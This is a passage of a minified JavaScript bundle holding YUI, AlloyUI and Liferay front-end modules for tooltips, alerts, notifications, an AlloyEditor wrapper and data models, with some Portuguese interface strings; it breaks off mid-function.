YUI.add("widget-autohide",function(e,t){function m(t){e.after(this._bindUIAutohide,this,f),e.after(this._syncUIAutohide,this,l),this.get(c)&&(this._bindUIAutohide(),this._syncUIAutohide())}var n="widgetAutohide",r="autohide",i="clickoutside",s="focusoutside",o="document",u="key",a="esc",f="bindUI",l="syncUI",c="rendered",h="boundingBox",p="visible",d="Change",v=e.ClassNameManager.getClassName;m.ATTRS={hideOn:{validator:e.Lang.isArray,valueFn:function(){return[{node:e.one(o),eventName:u,keyCode:a}]}}},m.prototype={_uiHandlesAutohide:null,destructor:function(){this._detachUIHandlesAutohide()},_bindUIAutohide:function(){this.after(p+d,this._afterHostVisibleChangeAutohide),this.after("hideOnChange",this._afterHideOnChange)},_syncUIAutohide:function(){this._uiSetHostVisibleAutohide(this.get(p))},_uiSetHostVisibleAutohide:function(t){t?e.later(1,this,"_attachUIHandlesAutohide"):this._detachUIHandlesAutohide()},_attachUIHandlesAutohide:function(){if(this._uiHandlesAutohide)return;var t=this.get(h),n=e.bind(this.hide,this),r=[],i=this,s=this.get("hideOn"),o=0,u={node:undefined,ev:undefined,keyCode:undefined};for(;o<s.length;o++)u.node=s[o].node,u.ev=s[o].eventName,u.keyCode=s[o].keyCode,!u.node&&!u.keyCode&&u.ev?r.push(t.on(u.ev,n)):u.node&&!u.keyCode&&u.ev?r.push(u.node.on(u.ev,n)):u.node&&u.keyCode&&u.ev&&r.push(u.node.on(u.ev,n,u.keyCode));this._uiHandlesAutohide=r},_detachUIHandlesAutohide:function(){e.each(this._uiHandlesAutohide,function(e){e.detach()}),this._uiHandlesAutohide=null},_afterHostVisibleChangeAutohide:function(e){this._uiSetHostVisibleAutohide(e.newVal)},_afterHideOnChange:function(e){this._detachUIHandlesAutohide(),this.get(p)&&this._attachUIHandlesAutohide()}},e.WidgetAutohide=m},"patched-v3.18.1",{requires:["base-build","event-key","event-outside","widget"]});
YUI.add("aui-tooltip-base",function(e,t){var n=e.Lang,r=e.getClassName,i=r("tooltip-arrow"),s=r("tooltip-inner");e.Tooltip=e.Base.create("tooltip",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetPositionAlign,e.WidgetPositionAlignSuggestion,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetTransition,e.WidgetTrigger],{initializer:function(){var t=this,n=t.get("useARIA");t._eventHandles=[e.after(t._afterUiSetTrigger,t,"_uiSetTrigger"),e.on("scroll",e.debounce(t._onScroll,100,t)),e.on("windowresize",e.bind(t._onResize,t))],n&&t.plug(e.Plugin.Aria)},destructor:function(){(new e.EventHandle(this._eventHandles)).detach()},renderUI:function(){var t=this,n=t.get("boundingBox"),r=t.get("contentBox");r.addClass(s),n.append(e.Tooltip.TEMPLATES.arrow)},bindUI:function(){var t=this,n=t.get("trigger");n&&n.on("hover",e.bind(t._onBoundingBoxMouseenter,t),e.bind(t._onBoundingBoxMouseleave,t)),t.get("boundingBox").on("hover",e.bind(t._onBoundingBoxMouseenter,t),e.bind(t._onBoundingBoxMouseleave,t))},_afterUiSetTrigger:function(e){this._loadTooltipContentFromTitle(),this.suggestAlignment(e)},_borrowTitleAttribute:function(){var e=this.get("trigger"),t=e.getAttribute("title");t&&e.setAttribute("data-title",t).removeAttribute("title")},_loadTooltipContentFromTitle:function(){var t=this,n=t.get("describedby"),r=t.get("trigger"),i=t.get("useARIA");if(r){t._borrowTitleAttribute();var s=r.getAttribute("data-title");if(s){t.setStdModContent(e.WidgetStdMod.BODY,s);if(i){var o=t.getStdModNode(e.WidgetStdMod.BODY);if(o){var u=e.guid()+r.get("id");o.set("id",u),t.aria.setAttribute("describedby",u,r)}}}}},_onBoundingBoxMouseenter:function(){var e=this,t=e.get("boundingBox"),n=e.get("useARIA");e.show(),n&&e.aria.setAttribute("hidden",!1,t)},_onBoundingBoxMouseleave:function(){var e=this,t=e.get("boundingBox"),n=e.get("useARIA");e.hide(),n&&e.aria.setAttribute("hidden",!0,t)},_onResize:function(){this.suggestAlignment(this.get("trigger"))},_onScroll:function(){this.suggestAlignment(this.get("trigger"))},_setStdModSection:function(t){var r=this.get("formatter");return n.isString(t)&&(r&&(t=r.call(this,t)),this.get("html")||(t=e.Escape.html(t))),t},_uiSetVisible:function(e){var t=this,n=t.get("boundingBox");t._widgetUiSetVisible(e),n.setStyle("opacity",e?t.get("opacity"):0),e&&t._loadTooltipContentFromTitle()},_widgetUiSetVisible:e.Widget.prototype._uiSetVisible},{CSS_PREFIX:r("tooltip"),ATTRS:{animated:{value:!0},bodyContent:{setter:"_setStdModSection"},constrain:{value:!0},footerContent:{setter:"_setStdModSection"},formatter:{validator:e.Lang.isFunction},headerContent:{setter:"_setStdModSection"},html:{value:!1,validator:n.isBoolean},opacity:{value:.8},triggerShowEvent:{validator:n.isString,value:"mouseenter"},useARIA:{validator:n.isBoolean,value:!0,writeOnce:"initOnly"},zIndex:{value:1030}},TEMPLATES:{arrow:'<div class="'+i+'"></div>'}})},"3.1.0-deprecated.54",{requires:["aui-aria","aui-classnamemanager","aui-component","aui-debounce","aui-node-base","aui-widget-cssclass","aui-widget-toggle","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","event-hover","event-resize","escape","widget","widget-autohide","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod"],skinnable:!0});
YUI.add("aui-tooltip-delegate",function(e,t){var n=e.Lang,r=e.config.doc;e.TooltipDelegate=e.Base.create("tooltip-delegate",e.Base,[],{items:null,tooltip:null,initializer:function(){var t=this,n=t.get("useARIA");t._eventHandles=[],t.bindUI(),n&&t.plug(e.Plugin.Aria)},destructor:function(){var t=this;(new e.EventHandle(t._eventHandles)).detach()},bindUI:function(){var t=this,n,r;n=t.get("container"),r=t.get("trigger"),t._eventHandles.push(n.delegate(t.get("triggerShowEvent"),e.bind(t._onUserShowInteraction,t),r),n.delegate(t.get("triggerHideEvent"),e.bind(t._onUserHideInteraction,t),r))},getTooltip:function(){var t=this,n=t.tooltip;return n||(n=t.tooltip=new e.Tooltip({align:t.get("align"),bindDOMEvents:!1,cssClass:t.get("cssClass"),duration:t.get("duration"),formatter:t.get("formatter"),opacity:t.get("opacity"),position:t.get("position"),html:t.get("html"),useARIA:t.get("useARIA"),visible:!1,zIndex:t.get("zIndex")})),n},_onUserHideInteraction:function(){var e=this,t=e.getTooltip().get("boundingBox"),n=e.get("useARIA");e.getTooltip().hide(),n&&e.aria.setAttribute("hidden",!0,t)},_onUserShowInteraction:function(e){var t=this,n=t.getTooltip().get("boundingBox"),r=e.currentTarget,i=t.get("useARIA");t.getTooltip().show().set("trigger",r).render(),i&&t.aria.setAttribute("hidden",!1,n)},_validateTriggerEvent:function(t){return e.Lang.isString(t)?!0:e.Lang.isArray(t)?t.every(function(t){return e.Lang.isString(t)}):!1}},{ATTRS:{align:{value:null},container:{setter:e.one,value:r,writeOnce:!0},cssClass:{value:null},duration:{value:.15,writeOnce:!0},formatter:e.Tooltip.ATTRS.formatter,html:{value:!1,validator:n.isBoolean},opacity:{value:.8,writeOnce:!0},position:e.WidgetPositionAlignSuggestion.ATTRS.position,trigger:e.WidgetPositionAlignSuggestion.ATTRS.trigger,triggerHideEvent:{validator:"_validateTriggerEvent",value:"mouseleave",writeOnce:!0},triggerShowEvent:{validator:"_validateTriggerEvent",value:"mouseenter",writeOnce:!0},useARIA:{validator:n.isBoolean,value:!0,writeOnce:"initOnly"},zIndex:{}}})},"3.1.0-deprecated.54",{requires:["aui-tooltip-base","node-event-delegate"]});
YUI.add("aui-alert",function(e,t){var n=e.getClassName,r=n("close"),i=n("alert","info"),s=n("alert","dismissable");e.Alert=e.Base.create("alert",e.Widget,[e.WidgetCssClass,e.WidgetStdMod,e.WidgetTransition],{CONTENT_TEMPLATE:null,_eventHandle:null,renderUI:function(){this._uiSetCloseable(this.get("closeable")),this.get("useARIA")&&(this.plug(e.Plugin.Aria),this.aria.setAttribute("hidden",!1,this.get("boundingBox")))},bindUI:function(){this.on("closeableChange",this._onCloseableChange),this.after("visibleChange",this._afterVisibleChange)},_afterVisibleChange:function(t){!t.newVal&&this.get("destroyOnHide")&&e.soon(e.bind("destroy",this))},_onClickBoundingBox:function(e){e.target.test("."+r)&&(this.hide(),this.get("useARIA")&&!this.get("destroyOnHide")&&this.aria.setAttribute("hidden",!0,this.get("boundingBox")))},_onCloseableChange:function(e){this._uiSetCloseable(e.newVal)},_uiSetCloseable:function(e){var t=this.get("boundingBox"),n=this.get("closeableNode");t.toggleClass(s,e),n.remove(),this._eventHandle&&this._eventHandle.detach(),e&&(t.insert(n,0),this._eventHandle=t.on("click",this._onClickBoundingBox,this))}},{ATTRS:{closeable:{validator:e.Lang.isBoolean,value:!0},closeableNode:{valueFn:function(){return e.Node.create('<button type="button" class="close">\u00d7</button>')}},cssClass:{value:i},destroyOnHide:{validator:e.Lang.isBoolean,value:!1},useARIA:{validator:e.Lang.isBoolean,value:!0,writeOnce:"initOnly"}},CSS_PREFIX:"alert",HTML_PARSER:{closeableNode:"."+r}})},"3.1.0-deprecated.54",{requires:["aui-aria","aui-classnamemanager","aui-widget-cssclass","aui-widget-transition","timers","widget","widget-stdmod"],skinnable:!0});
AUI.add("liferay-node",function(A){var getRegExp=A.DOM._getRegExp;var prefix=A.Lang.String.prefix;var formatSelectorNS=function(ns,selector){return selector.replace(getRegExp("(#|\\[id\x3d(\\\"|\\'))(?!"+ns+")","g"),"$1"+ns)};A.mix(A.Node.prototype,{allNS:function(ns,selector){var instance=this;return instance.all(formatSelectorNS(ns,selector))},oneNS:function(ns,selector){var instance=this;return instance.one(formatSelectorNS(ns,selector))}});A.Node.formatSelectorNS=formatSelectorNS;A.queryNS=function(ns,
selector,methodName){return A[methodName||"one"](formatSelectorNS(ns,selector))};A.oneNS=A.queryNS;A.allNS=function(ns,selector){return A.queryNS(ns,selector,"all")};A.byIdNS=function(ns,id){return A.one("#"+prefix(ns,id))}},"",{requires:["aui-node-base"]});
AUI.add("liferay-portlet-base",function(A){var PortletBase=function(config){var instance=this;var namespace;if("namespace"in config)namespace=config.namespace;else namespace=A.guid();instance.NS=namespace;instance.ID=namespace.replace(/^_(.*)_$/,"$1");if(config.rootNode)instance._setRootNode(config.rootNode)};PortletBase.ATTRS={namespace:{getter:"_getNS",writeOnce:true},rootNode:{getter:"_getRootNode",setter:"_setRootNode",valueFn:function(){var instance=this;return A.one("#p_p_id"+instance.NS)}}};
PortletBase.prototype={all:function(selector,root){var instance=this;root=A.one(root)||instance.rootNode||A;return root.allNS(instance.NS,selector)},byId:function(id){var instance=this;return A.byIdNS(instance.NS,id)},ns:function(str){var instance=this;return Liferay.Util.ns(instance.NS,str)},one:function(selector,root){var instance=this;root=A.one(root)||instance.rootNode||A;return root.oneNS(instance.NS,selector)},_getNS:function(value){var instance=this;return instance.NS},_getRootNode:function(value){var instance=
this;return instance.rootNode},_setRootNode:function(value){var instance=this;var rootNode=A.one(value);instance.rootNode=rootNode;return rootNode}};Liferay.PortletBase=PortletBase},"",{requires:["aui-base","liferay-node"]});
AUI.add("liferay-alert",function(A){var Lang=A.Lang;var Alert=A.Component.create({ATTRS:{animated:{validator:Lang.isBoolean,value:true},closeableNode:{valueFn:function(){return A.Node.create('\x3cbutton aria-label\x3d"'+'Fechar'+'" class\x3d"close" type\x3d"button"\x3e'+Liferay.Util.getLexiconIconTpl("times","icon-monospaced")+"\x3c/button\x3e")}},icon:{validator:Lang.isString,value:"info-circle"},message:{validator:Lang.isString,value:""},title:{validator:Lang.isString},type:{validator:Lang.isString,
value:"info"}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Alert,NAME:"liferayalert",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"container-fluid-1280 lfr-alert-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-alert-container"\x3e\x3c/div\x3e',TPL_CONTENT:'\x3cstrong class\x3d"lead"\x3e\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"{pathThemeImages}/lexicon/icons.svg#{icon}" /\x3e\x3ctitle\x3e{title}\x3c/title\x3e\x3c/svg\x3e {title}\x3c/strong\x3e{message}',
bindUI:function(){var instance=this;var boundingBox=instance.get("boundingBox");instance._eventHandles=[instance.after(["iconChange","messageChange","titleChange"],instance._updateBodyContent,instance),instance.after("typeChange",instance._afterTypeChange,instance),boundingBox.on("mouseenter",instance._cancelHide,instance),boundingBox.on("mouseleave",instance._onMouseLeave,instance)];boundingBox.attr("role","alert");Alert.superclass.bindUI.call(this)},render:function(parentNode){var instance=this;
instance._updateBodyContent();instance._updateCssClass();parentNode=A.one(parentNode);return Alert.superclass.render.call(this,this._getParentNode(parentNode))},_afterTypeChange:function(event){var instance=this;instance._updateCssClass()},_cancelHide:function(){var instance=this;instance._clearHideTimer();instance._set("visible",true)},_getAlertsContainer:function(targetNode){var instance=this;var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A.getBody();alertsContainer=targetNode&&targetNode.one(".lfr-alert-container")||rootNode.one(".lfr-alert-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);if(targetNode)targetNode.prepend(alertsContainer);else{var navbar=rootNode.one(".portlet-body \x3e .navbar");if(navbar)navbar.placeAfter(alertsContainer);else{var prependTarget=rootNode.one(".portlet-body")||rootNode;prependTarget.prepend(alertsContainer)}}}instance._alertsContainer=alertsContainer}return alertsContainer},
_getParentNode:function(targetNode){var instance=this;var parentNode=instance._parentNode;if(!parentNode){parentNode=A.Node.create(instance.TPL_ALERT_NODE);var alertsContainer=instance._getAlertsContainer(targetNode);alertsContainer.prepend(parentNode);instance._parentNode=parentNode}return parentNode},_maybeHide:function(){var instance=this;if(instance._ignoreHideDelay){instance._prepareTransition(false);instance._transition(false)}else Alert.superclass._maybeHide.call(this)},_onClickBoundingBox:function(event){if(event.target.ancestor(".close",
true,".liferayalert")){this._ignoreHideDelay=true;this.hide()}},_onMouseLeave:function(event){var instance=this;var delay=instance.get("delay");if(delay.hide>0)instance.hide()},_prepareTransition:function(visible){var instance=this;var parentNode=instance._getParentNode();instance._clearHideTimer();if(visible&&!parentNode.test(".in")){instance._uiSetVisibleHost(true);parentNode.setStyle("height",0)}},_transition:function(visible){var instance=this;var parentNode=instance._getParentNode();if(!visible||
!parentNode.test(".in"))try{parentNode.transition({duration:instance.get("duration")/1E3,easing:"ease-out",height:visible?instance.get("boundingBox").outerHeight()+"px":0},function(){parentNode.toggleClass("in",visible);instance._uiSetVisibleHost(visible);var delay=instance.get("delay");if(visible&&delay.hide)instance.hide();else if(instance.get("destroyOnHide"))A.soon(A.bind("destroy",instance))})}catch(error){}},_updateBodyContent:function(){var instance=this;var bodyContent=Lang.sub(instance.TPL_CONTENT,
{icon:instance.get("icon"),message:instance.get("message"),pathThemeImages:themeDisplay.getPathThemeImages(),title:instance.get("title")||""});instance.set("bodyContent",bodyContent)},_updateCssClass:function(){var instance=this;instance.set("cssClass","alert-"+instance.get("type"))}}});Liferay.Alert=Alert},"",{requires:["aui-alert","aui-component","event-mouseenter","liferay-portlet-base","timers"]});
AUI.add("liferay-notification",function(A){var Notification=A.Component.create({EXTENDS:Liferay.Alert,NAME:"liferaynotification",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"lfr-notification-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-notification-container"\x3e\x3c/div\x3e',_getAlertsContainer:function(targetNode){var instance=this;targetNode=targetNode||A.one("body");var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A;alertsContainer=targetNode&&targetNode.one(".lfr-notification-container")||rootNode.one(".lfr-notification-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);targetNode.prepend(alertsContainer)}instance._alertsContainer=alertsContainer}return alertsContainer}}});Liferay.Notification=Notification},"",{requires:["liferay-alert"]});
AUI.add("liferay-alloy-editor",function(A){var Do=A.Do;var Lang=A.Lang;var KEY_ENTER=13;var UA=A.UA;var LiferayAlloyEditor=A.Component.create({ATTRS:{contents:{validator:Lang.isString,value:""},editorConfig:{validator:Lang.isObject,value:{}},onBlurMethod:{getter:"_getEditorMethod",validator:"_validateEditorMethod"},onChangeMethod:{getter:"_getEditorMethod",validator:"_validateEditorMethod"},onFocusMethod:{getter:"_getEditorMethod",validator:"_validateEditorMethod"},onInitMethod:{getter:"_getEditorMethod",
validator:"_validateEditorMethod"},portletId:{validator:Lang.isString,value:""},textMode:{validator:Lang.isBoolean,value:{}},useCustomDataProcessor:{validator:Lang.isBoolean,value:false}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Widget,NAME:"liferayalloyeditor",NS:"liferayalloyeditor",prototype:{initializer:function(){var instance=this;var editorConfig=instance.get("editorConfig");var srcNode=editorConfig.srcNode;if(Lang.isString(srcNode))srcNode=A.one("#"+srcNode);editorConfig.pasteFilter="plain-text";
instance._alloyEditor=AlloyEditor.editable(srcNode.attr("id"),editorConfig);instance._srcNode=srcNode},bindUI:function(){var instance=this;instance._eventHandles=[Do.after("_afterGet",instance._srcNode,"get",instance),Do.after("_afterVal",instance._srcNode,"val",instance)];window[instance.get("namespace")]._localeChangeHandle=Liferay.on("inputLocalized:localeChanged",instance._onLocaleChangedHandler,instance);var nativeEditor=instance.getNativeEditor();nativeEditor.on("dataReady",instance._onDataReady,
instance);nativeEditor.on("error",instance._onError,instance);nativeEditor.on("instanceReady",instance._onInstanceReady,instance);nativeEditor.on("setData",instance._onSetData,instance);if(instance.get("onBlurMethod"))nativeEditor.on("blur",instance._onBlur,instance);if(instance.get("onChangeMethod"))nativeEditor.on("change",instance._onChange,instance);if(instance.get("onFocusMethod"))nativeEditor.on("focus",instance._onFocus,instance);if(instance.get("useCustomDataProcessor"))nativeEditor.on("customDataProcessorLoaded",
instance._onCustomDataProcessorLoaded,instance);var editorConfig=instance.get("editorConfig");if(editorConfig.disallowedContent&&editorConfig.disallowedContent.indexOf("br")!==-1)nativeEditor.on("key",instance._onKey,instance)},destructor:function(){var instance=this;var editor=instance._alloyEditor;if(editor)editor.destroy();(new A.EventHandle(instance._eventHandles)).detach();var localeChangeHandle=window[instance.get("namespace")]._localeChangeHandle;if(localeChangeHandle){localeChangeHandle.detach();
delete window[instance.get("namespace")]._localeChangeHandle}instance.instanceReady=false;window[instance.get("namespace")].instanceReady=false},focus:function(){var instance=this;if(instance.instanceReady)instance.getNativeEditor().focus();else instance.pendingFocus=true},getCkData:function(){var instance=this;var data=instance.getNativeEditor().getData();if(CKEDITOR.env.gecko&&CKEDITOR.tools.trim(data)==="\x3cbr /\x3e")data="";return data},getEditor:function(){var instance=this;return instance._alloyEditor},
getHTML:function(){var instance=this;return instance.get("textMode")?instance.getText():instance.getCkData()},getNativeEditor:function(){var instance=this;return instance._alloyEditor.get("nativeEditor")},getText:function(){var instance=this;var editorName=instance.getNativeEditor().name;var editor=CKEDITOR.instances[editorName];var text="";if(editor)text=editor.editable().getText();return text},setHTML:function(value){var instance=this;if(instance.instanceReady)if(instance._dataReady)instance.getNativeEditor().setData(value);
else instance._pendingData=value;else instance.set("contents",value)},_afterGet:function(attrName){var instance=this;var alterReturn;if(attrName==="form"){var parentForm=instance._parentForm;if(!parentForm){parentForm=instance._srcNode.ancestor("form");instance._parentForm=parentForm}alterReturn=new Do.AlterReturn("Return ancestor parent form",parentForm)}else if(attrName==="name")alterReturn=new Do.AlterReturn("Return editor namespace",instance.get("namespace"));else if(attrName==="type")alterReturn=
new Do.AlterReturn("Return editor node name",instance._srcNode.get("nodeName"));return alterReturn},_afterVal:function(value){var instance=this;if(value)instance.setHTML(value);return new Do.AlterReturn("Return editor content",instance.getHTML())},_changeLocale:function(localeChange){var instance=this;var nativeEditor=instance.getNativeEditor();var editable=nativeEditor.editable();editable.changeAttr("dir",localeChange.dir);editable.changeAttr("lang",localeChange.lang)},_getEditorMethod:function(method){return Lang.isFunction(method)?
method:window[method]||method},_initializeData:function(){var instance=this;var contents=instance.get("contents");if(contents)instance.getNativeEditor().setData(contents);var onInitFn=instance.get("onInitMethod");if(Lang.isFunction(onInitFn))onInitFn();if(instance.pendingFocus){instance.pendingFocus=false;instance.focus()}},_onBlur:function(event){var instance=this;var blurFn=instance.get("onBlurMethod");if(Lang.isFunction(blurFn))blurFn(event.editor)},_onChange:function(){var instance=this;var changeFn=
instance.get("onChangeMethod");if(Lang.isFunction(changeFn))changeFn(instance.getText())},_onCustomDataProcessorLoaded:function(){var instance=this;instance.customDataProcessorLoaded=true;if(instance.instanceReady)instance._initializeData()},_onDataReady:function(event){var instance=this;if(instance._pendingData){var pendingData=instance._pendingData;instance._pendingData=null;instance.getNativeEditor().setData(pendingData)}else instance._dataReady=true},_onError:function(event){(new Liferay.Notification({closeable:true,
delay:{hide:5E3,show:0},duration:500,message:event.data,title:"Erro",type:"danger"})).render()},_onFocus:function(event){var instance=this;var focusFn=instance.get("onFocusMethod");if(Lang.isFunction(focusFn))focusFn(event.editor)},_onFocusFix:function(activeElement,nativeEditor){var instance=this;setTimeout(function(){nativeEditor.focusManager.blur(true);activeElement.focus()},100)},_onInstanceReady:function(){var instance=this;var editorNamespace=instance.get("namespace");if(instance._pendingLocaleChange){instance._changeLocale(instance._pendingLocaleChange);
instance._pendingLocaleChange=null}if(instance.customDataProcessorLoaded||!instance.get("useCustomDataProcessor"))instance._initializeData();instance.instanceReady=true;window[editorNamespace].instanceReady=true;Liferay.component(editorNamespace,window[editorNamespace],{portletId:instance.get("portletId")});instance.getNativeEditor().editable().$.addEventListener("compositionend",A.bind("_onChange",instance));if(UA.edge&&parseInt(UA.edge,10)>=14)A.soon(function(){if(document.activeElement&&document.activeElement!==
document.body){var nativeEditor=instance.getNativeEditor();nativeEditor.once("focus",A.bind("_onFocusFix",instance,document.activeElement,nativeEditor));nativeEditor.focus()}});var editorConfig=instance.getNativeEditor().config;var removeResizePlugin=editorConfig.removePlugins&&editorConfig.removePlugins.indexOf("ae_dragresize")>-1;if(CKEDITOR.env.gecko&&removeResizePlugin){var doc=instance.getNativeEditor().document.$;doc.designMode="on";doc.execCommand("enableObjectResizing",false,false);doc.execCommand("enableInlineTableEditing",
false,false);doc.designMode="off"}},_onKey:function(event){if(event.data.keyCode===KEY_ENTER)event.cancel()},_onLocaleChangedHandler:function(event){var instance=this;var contentsLanguage=event.item.getAttribute("data-value");var contentsLanguageDir=Liferay.Language.direction[contentsLanguage];var localeChange={dir:contentsLanguageDir,lang:contentsLanguage};if(instance.instanceReady)instance._changeLocale(localeChange);else instance._pendingLocaleChange=localeChange},_onSetData:function(event){var instance=
this;instance._dataReady=false},_validateEditorMethod:function(method){return Lang.isString(method)||Lang.isFunction(method)}}});A.LiferayAlloyEditor=LiferayAlloyEditor},"",{requires:["aui-component","liferay-notification","liferay-portlet-base","timers"]});
YUI.add("model",function(e,t){function l(){l.superclass.constructor.apply(this,arguments)}var n=YUI.namespace("Env.Model"),r=e.Lang,i=e.Array,s=e.Object,o="change",u="error",a="load",f="save";e.Model=e.extend(l,e.Base,{idAttribute:"id",_allowAdHocAttrs:!0,_isYUIModel:!0,initializer:function(e){this.changed={},this.lastChange={},this.lists=[]},destroy:function(e,t){var n=this;return typeof e=="function"&&(t=e,e=null),n.onceAfter("destroy",function(){function r(r){r||i.each(n.lists.concat(),function(t){t.remove(n,e)}),t&&t.apply(null,arguments)}e&&(e.remove||e["delete"])?n.sync("delete",e,r):r()}),l.superclass.destroy.call(n)},generateClientId:function(){return n.lastId||(n.lastId=0),this.constructor.NAME+"_"+(n.lastId+=1)},getAsHTML:function(t){var n=this.get(t);return e.Escape.html(r.isValue(n)?String(n):"")},getAsURL:function(e){var t=this.get(e);return encodeURIComponent(r.isValue(t)?String(t):"")},isModified:function(){return this.isNew()||!s.isEmpty(this.changed)},isNew:function(){return!r.isValue(this.get("id"))},load:function(e,t){var n=this;return typeof e=="function"&&(t=e,e={}),e||(e={}),n.sync("read",e,function(r,i){var s={options:e,response:i},o;r?(s.error=r,s.src="load",n.fire(u,s)):(n._loadEvent||(n._loadEvent=n.publish(a,{preventable:!1})),o=s.parsed=n._parse(i),n.setAttrs(o,e),n.changed={},n.fire(a,s)),t&&t.apply(null,arguments)}),n},parse:function(t){if(typeof t=="string")try{return e.JSON.parse(t)}catch(n){return this.fire(u,{error:n,response:t,src:"parse"}),null}return t},save:function(e,t){var n=this;return typeof e=="function"&&(t=e,e={}),e||(e={}),n._validate(n.toJSON(),function(r){if(r){t&&t.call(null,r);return}n.sync(n.isNew()?"create":"update",e,function(r,i){var s={options:e,response:i},o;r?(s.error=r,s.src="save",n.fire(u,s)):(n._saveEvent||(n._saveEvent=n.publish(f,{preventable:!1})),i&&(o=s.parsed=n._parse(i),n.setAttrs(o,e)),n.changed={},n.fire(f,s)),t&&t.apply(null,arguments)})}),n},set:function(e,t,n){var r={};return r[e]=t,this.setAttrs(r,n)},setAttrs:function(t,n){var r=this.idAttribute,i,u,a,f,l;n=e.merge(n),l=n._transaction={},r!=="id"&&(t=e.merge(t),s.owns(t,r)?t.id=t[r]:s.owns(t,"id")&&(t[r]=t.id));for(a in t)s.owns(t,a)&&this._setAttr(a,t[a],n);if(!s.isEmpty(l)){i=this.changed,f=this.lastChange={};for(a in l)s.owns(l,a)&&(u=l[a],i[a]=u.newVal,f[a]={newVal:u.newVal,prevVal:u.prevVal,src:u.src||null});n.silent||(this._changeEvent||(this._changeEvent=this.publish(o,{preventable:!1})),n.changed=f,this.fire(o,n))}return this},sync:function(){var e=i(arguments,0,!0).pop();typeof e=="function"&&e()},toJSON:function(){var e=this.getAttrs();return delete e.clientId,delete e.destroyed,delete e.initialized,this.idAttribute!=="id"&&delete e.id,e},undo:function(e,t){var n=this.lastChange,r=this.idAttribute,o={},u;return e||(e=s.keys(n)),i.each(e,function(e){s.owns(n,e)&&(e=e===r?"id":e,u=!0,o[e]=n[e].prevVal)}),u?this.setAttrs(o,t):this},validate:function(e,t){t&&t()},addAttr:function(e,t,n){var i=this.idAttribute,s,o;return i&&e===i&&(s=this._isLazyAttr("id")||this._getAttrCfg("id"),o=t.value===t.defaultValue?null:t.value,r.isValue(o)||(o=s.value===s.defaultValue?null:s.value,r.isValue(o)||(o=r.isValue(t.defaultValue)?t.defaultValue:s.defaultValue)),t.value=o,s.value!==o&&(s.value=o,this._isLazyAttr("id")?this._state.add("id","lazy",s):this._state.add("id","value",o))),l.superclass.addAttr.apply(this,arguments)},_parse:function(e){return this.parse(e)},_validate:function(e,t){function i(i){if(r.isValue(i)){n.fire(u,{attributes:e,error:i,src:"validate"}),t(i);return}t()}var n=this;n.validate.length===1?i(n.validate(e,i)):n.validate(e,i)},_setAttrVal:function(e,t,n,r,i,s){var o=l.superclass._setAttrVal.apply(this,arguments),u=i&&i._transaction,a=s&&s.initializing;return o&&u&&!a&&(u[e]={newVal:this.get(e),prevVal:n,src:i.src||null}),o}},{NAME:"model",ATTRS:{clientId:{valueFn:"generateClientId",readOnly:!0},id:{value:null}}})},"patched-v3.18.1",{requires:["base-build","escape","json-parse"]});
YUI.add("model-list",function(e,t){function c(){c.superclass.constructor.apply(this,arguments)}var n=e.Attribute.prototype,r=e.Lang,i=e.Array,s="add",o="create",u="error",a="load",f="remove",l="reset";e.ModelList=e.extend(c,e.Base,{model:e.Model,_isYUIModelList:!0,initializer:function(t){t||(t={});var n=this.model=t.model||this.model;typeof n=="string"&&(this.model=e.Object.getValue(e,n.split(".")),this.model||e.error("ModelList: Model class not found: "+n)),this.publish(s,{defaultFn:this._defAddFn}),this.publish(l,{defaultFn:this._defResetFn}),this.publish(f,{defaultFn:this._defRemoveFn}),this.after("*:idChange",this._afterIdChange),this._clear(),t.items&&this.add(t.items,{silent:!0})},destructor:function(){this._clear()},add:function(t,n){var s=t._isYUIModelList;return s||r.isArray(t)?i.map(s?t.toArray():t,function(t,r){var i=n||{};return"index"in i&&(i=e.merge(i,{index:i.index+r})),this._add(t,i)},this):this._add(t,n)},create:function(t,n,r){var i=this;return typeof n=="function"&&(r=n,n={}),n||(n={}),t._isYUIModel||(t=new this.model(t)),i.fire(o,e.merge(n,{model:t})),t.save(n,function(e){e||i.add(t,n),r&&r.apply(null,arguments)})},each:function(e,t){var n=this._items.concat(),r,i,s;for(r=0,s=n.length;r<s;r++)i=n[r],e.call(t||i,i,r,this);return this},filter:function(e,t){var n=[],r=this._items,i,s,o,u;typeof e=="function"&&(t=e,e={});for(i=0,o=r.length;i<o;++i)s=r[i],t.call(this,s,i,this)&&n.push(s);return e.asList?(u=new this.constructor({model:this.model}),n.length&&u.add(n,{silent:!0}),u):n},get:function(e){return this.attrAdded(e)?n.get.apply(this,arguments):this.invoke("get",e)},getAsHTML:function(t){return this.attrAdded(t)?e.Escape.html(n.get.apply(this,arguments)):this.invoke("getAsHTML",t)},getAsURL:function(e){return this.attrAdded(e)?encodeURIComponent(n.get.apply(this,arguments)):this.invoke("getAsURL",e)},getByClientId:function(e){return this._clientIdMap[e]||null},getById:function(e){return this._idMap[e]||null},invoke:function(e){var t=[this._items,e].concat(i(arguments,1,!0));return i.invoke.apply(i,t)},load:function(e,t){var n=this;return typeof e=="function"&&(t=e,e={}),e||(e={}),this.sync("read",e,function(r,i){var s={options:e,response:i},o;r?(s.error=r,s.src="load",n.fire(u,s)):(n._loadEvent||(n._loadEvent=n.publish(a,{preventable:!1})),o=s.parsed=n._parse(i),n.reset(o,e),n.fire(a,s)),t&&t.apply(null,arguments)}),this},map:function(e,t){return i.map(this._items,e,t)},parse:function(t){if(typeof 